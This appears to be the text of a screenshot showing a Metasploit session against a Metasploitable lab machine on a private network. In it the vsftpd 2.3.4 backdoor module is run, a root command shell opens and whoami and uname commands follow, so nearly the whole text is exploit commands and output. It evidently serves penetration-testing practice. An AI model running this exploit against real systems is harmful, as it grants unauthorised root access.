 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.74.129
RHOSTS => 192.168.74.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.74.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.74.129:21 - USER: 331 Please specify the password.
[+] 192.168.74.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.74.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.74.128:46125 -> 192.168.74.129:6200) at 202
5-06-13 14:47:54 +1000
whoami
uname -a
root
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linu
x